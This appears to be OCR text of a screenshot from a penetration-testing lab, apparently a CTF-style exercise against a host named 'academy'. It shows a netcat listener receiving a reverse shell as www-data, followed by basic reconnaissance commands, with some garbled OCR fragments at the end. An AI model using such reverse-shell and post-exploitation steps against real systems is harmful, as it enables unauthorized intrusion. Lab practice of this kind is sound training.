 ┌──(nisha㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.17.134] from (UNKNOWN) [192.168.17.136] 45690
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 10:14:02 up  2:24,  1 user,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                02:50    2:23m  0.02s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
/bin/sh: 2: sudo: not found
$ which sudo
$ locate sudo
/bin/sh: 4: locate: not found
$ cd /tmp
$ pwd
/tmp
$
LINE COURSE
ISTRATION
Kali Linux a...
Network